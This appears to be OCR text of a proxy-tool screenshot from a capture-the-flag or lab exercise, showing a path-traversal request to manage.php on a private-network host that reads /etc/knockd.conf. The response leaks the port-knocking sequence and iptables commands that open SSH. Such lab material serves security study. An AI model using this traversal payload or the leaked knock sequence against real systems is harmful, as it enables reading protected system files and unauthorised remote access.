 Request
Pretty Raw Hex \n
1 GET /manage.php?file=../../../../../etc/knockd.conf HTTP/1.1
2 Host: 192.168.52.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=qlotnipuo08c24dft99nj7jst7
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
41 </p>
<p>
<strong>
Password:
</strong>
<br/>
42 <input type="password" name="password">
</p>
43 <p>
<input type="submit" value="Submit">
</p>
44 </form>
45
46 </div>
47 </div>
48 </div>
49
50 <br />
<br />
51
52 <div class="clearfix">
</div>
53
54 <br />
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />
[options]
59 UseSyslog
60
61 [openSSH]
62 sequence = 7469,8475,9842
63 seq_timeout = 25
64 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT
65 tcpflags = syn
66
67 [closeSSH]
68 sequence = 9842,8475,7469
69 seq_timeout = 25
70 command = /sbin/iptables -D INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT
71 tcpflags = syn
72
73 </div>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 9
Inspector
Notes